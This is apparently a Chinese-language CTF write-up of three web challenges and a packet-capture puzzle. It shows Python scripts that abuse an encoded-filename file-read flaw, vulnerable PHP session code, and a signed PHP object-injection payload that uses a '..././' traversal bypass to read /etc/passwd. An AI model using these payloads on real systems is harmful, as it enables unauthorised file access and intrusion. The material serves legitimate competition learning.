这次比赛一共解出3题Web、1题Misc的流量分析和1个签到,总共拿到561分。
Web解题思路 一、滴~ http://117.51.150.246
1、打开靶机
2、在URL中发现可能为任意文件读取,但是文件名被加密,然后我们先去解密
3、构造index.php 1 2 3 4 5 6 7 8 9 10 11 import base64import requestsu = 'index.php' jpg = base64.b64encode(base64.b64encode("" .join("{:02x}" .format(ord(c)) for c in u).encode('utf-8' ))).decode('utf-8' ) r = requests.get('http://117.51.150.246/index.php' , params={'jpg' : jpg}) print(r.url) print(r.text)
运行后发现被base64加密过的数据,解密后得到index.php源代码
4、构造practice.txt.swp 1 2 3 4 5 6 7 8 9 10 11 12 import base64import requests u = 'practice.txt.swp' jpg = base64.b64encode(base64.b64encode("" .join("{:02x}" .format(ord(c)) for c in u).encode('utf-8' ))).decode('utf-8' ) r = requests.get('http://117.51.150.246/index.php' , params={'jpg' : jpg}) print(r.url) print(r.text)
5、构造f1ag!ddctf.php 1 2 3 4 5 6 7 8 9 10 11 import base64import requestsu = 'f1agconfigddctf.php' jpg = base64.b64encode(base64.b64encode("" .join("{:02x}" .format(ord(c)) for c in u).encode('utf-8' ))).decode('utf-8' ) r = requests.get('http://117.51.150.246/index.php' , params={'jpg' : jpg}) print(r.url) print(r.text)
之前我们在index.php中可以通过审计代码得到config可以被替换为!所以我们在构造f1ag!ddctf.php时,注意把!替换为confighttp://www.w3school.com.cn/php/func_array_extract.asp http://117.51.150.246/f1ag!ddctf.php?uid=&k=1 最终得到flag
二、WEB签到题 http://117.51.158.44/index.php
1、查看js, didictf_username
2、Burpsuite抓包,修改didictf_username为admin,得到目录
3、访问app/fL2XID2i0Cdh.php,得到源码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 url:app/Application.php Class Application var $path = '' ; public function response ($data, $errMsg = 'success' ) $ret = ['errMsg' => $errMsg, 'data' => $data]; $ret = json_encode($ret); header('Content-type: application/json' ); echo $ret; } public function auth () $DIDICTF_ADMIN = 'admin' ; if (!empty ($_SERVER['HTTP_DIDICTF_USERNAME' ]) && $_SERVER['HTTP_DIDICTF_USERNAME' ] == $DIDICTF_ADMIN) { $this ->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php' ); return TRUE ; }else { $this ->response('抱歉,您没有登陆权限,请获取权限后访问-----' ,'error' ); exit (); } } private function sanitizepath ($path) $path = trim($path); $path=str_replace('../' ,'' ,$path); $path=str_replace('..\\' ,'' ,$path); return $path; } public function __destruct () if (empty ($this ->path)) { exit (); }else { $path = $this ->sanitizepath($this ->path); if (strlen($path) !== 18 ) { exit (); } $this ->response($data=file_get_contents($path),'Congratulations' ); } exit (); } } url:app/Session.php include 'Application.php' ;class Session extends Application var $eancrykey = '' ; var $cookie_expiration = 7200 ; var $cookie_name = 'ddctf_id' ; var $cookie_path = '' ; var $cookie_domain = '' ; var $cookie_secure = FALSE ; var $activity = "DiDiCTF" ; public function index () { if (parent ::auth()) { $this ->get_key(); if ($this ->session_read()) { $data = 'DiDI Welcome you %s' ; $data = sprintf($data,$_SERVER['HTTP_USER_AGENT' ]); parent ::response($data,'sucess' ); }else { $this ->session_create(); $data = 'DiDI Welcome you' ; parent ::response($data,'sucess' ); } } } private function get_key () $this ->eancrykey = file_get_contents('../config/key.txt' ); } public function session_read () if (empty ($_COOKIE)) { return FALSE ; } $session = $_COOKIE[$this ->cookie_name]; if (!isset ($session)) { parent ::response("session not found" ,'error' ); return FALSE ; } $hash = substr($session,strlen($session)-32 ); $session = substr($session,0 ,strlen($session)-32 ); if ($hash !== md5($this ->eancrykey.$session)) { parent ::response("the cookie data not match" ,'error' ); return FALSE ; } $session = unserialize($session); if (!is_array($session) OR !isset ($session['session_id' ]) OR !isset ($session['ip_address' ]) OR !isset ($session['user_agent' ])){ return FALSE ; } if (!empty ($_POST["nickname" ])) { $arr = array ($_POST["nickname" ],$this ->eancrykey); $data = "Welcome my friend %s" ; foreach ($arr as $k => $v) { $data = sprintf($data,$v); } parent ::response($data,"Welcome" ); } if ($session['ip_address' ] != $_SERVER['REMOTE_ADDR' ]) { parent ::response('the ip addree not match' .'error' ); return FALSE ; } if ($session['user_agent' ] != $_SERVER['HTTP_USER_AGENT' ]) { parent ::response('the user agent not match' ,'error' ); return FALSE ; } return TRUE ; } private function session_create () $sessionid = '' ; while (strlen($sessionid) < 32 ) { $sessionid .= mt_rand(0 ,mt_getrandmax()); } $userdata = array ( 'session_id' => md5(uniqid($sessionid,TRUE )), 'ip_address' => $_SERVER['REMOTE_ADDR' ], 'user_agent' => $_SERVER['HTTP_USER_AGENT' ], 'user_data' => '' , ); $cookiedata = serialize($userdata); $cookiedata = $cookiedata.md5($this ->eancrykey.$cookiedata); $expire = $this ->cookie_expiration + time(); setcookie( $this ->cookie_name, $cookiedata, $expire, $this ->cookie_path, $this ->cookie_domain, $this ->cookie_secure ); } } $ddctf = new Session(); $ddctf->index();
分析源码,在109行看到危险函数unserialize,44行file_get_contents
4、分析代码 http://www.w3school.com.cn/php/func_string_sprintf.asp
5、构造session 分析Application
再看限制字符为18。1 2 3 4 Payload:/etc/../etc/passwd 双写后:/etc/..././etc/passwd 序列化后:O:11:"Application" :1:{s:4:"path" ;s:21:"/etc/..././etc/passwd" ;} 按规则签名后:O%3a11%3a"Application" %3a1%3a{s%3a4%3a"path" %3bs%3a21%3a"/etc/..././etc/passwd" %3b}75c51ff78b04d77138ca58f797dedc0a;
三、Upload-IMG http://117.51.148.166/upload.php
1、上传文件 首先随便上传一张jpg图片
2、文件对比 利用在线图片对比:http://www.newjson.com/Static/Tools/Diff.html
3、生成payload并上传 我们直接使用大牛的Payload脚本:https://github.com/Medicean/VulApps/blob/master/c/cmseasy/1/jpg_payload.php
4、Get Flag
Misc解题思路 一、Wireshark
1、下载文件 用Wireshark打开,然后我们直接先导出http对象到本地
2、文件分析 我们首先用notepade打开%5c(1),发现他是一张png图片,然后把png头文件格式之前全部删除,保存之后修改后缀为.png
3、图片解密 在线图片添加/解密隐藏信息(隐写术)工具:http://tools.jb51.net/aideddesign/img_add_info